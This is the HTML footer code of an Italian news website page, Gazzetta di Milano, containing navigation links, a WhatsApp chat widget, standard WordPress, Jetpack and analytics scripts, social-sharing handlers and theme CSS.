        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6980a97426b1b
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/":103912};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"103912","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "103912" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[103912]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 